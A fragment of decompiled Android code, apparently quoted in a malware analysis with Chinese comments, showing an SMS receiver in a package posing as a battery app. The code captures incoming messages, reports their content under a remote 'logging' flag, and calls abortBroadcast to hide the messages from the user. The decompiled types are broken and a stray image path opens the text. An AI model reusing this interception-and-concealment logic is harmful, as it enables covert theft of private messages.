 }
int v2_5 = new java.util.HashMap();#对接收到的短信进行获取user_id,并将其进行保存
v2_5.put("sms_user_id", v1_6);
com.extend.battery.bj.a(p11, "USER_ID", v2_5);
com.extend.battery.bj.c(p11);
}
if (v0_17 != null) {
this.abortBroadcast();
}
}
int v2_6 = com.extend.battery.bj.f(p11);
String v1_8 = "";
try {
if ((v2_6 != 0) && (v2_6.has("logging"))) {
v1_8 = v2_6.getString("logging");
}
} catch (int v2_7) {
v2_7.printStackTrace();
}
if ("true".equalsIgnoreCase(v1_8)) {#用于保存短信的内容
String v1_11 = v5_12.getLong("sentMessage", 0);
android.util.Log.d(com.zanalytics.sms.SmsReceiver.a, new StringBuilder().append("Logging - ").append(v1_11).append(" >
if (v1_11 > (System.currentTimeMillis() - 300000)) {
String v1_14 = new java.util.HashMap();
v1_14.put("short_message", new StringBuilder().append(v4_3.b()).append("_").append(v4_3.c()).toString());
v1_14.put("aborted", new StringBuilder().append("").append(v0_17).toString());
com.extend.battery.bj.a(p11, "DE_RECEIVE_LOG", v1_14);
com.extend.battery.bj.c(p11);
}
}
}